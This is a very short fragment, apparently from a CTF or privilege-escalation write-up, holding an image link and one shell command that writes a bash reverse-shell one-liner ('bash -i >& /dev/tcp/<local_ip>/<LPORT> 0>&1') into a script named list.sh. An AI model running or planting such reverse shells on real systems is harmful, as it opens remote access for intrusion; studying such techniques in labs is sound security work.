 echo “bash -i >& /dev/tcp/<local_ip>/<LPORT> 0>&1” > list.sh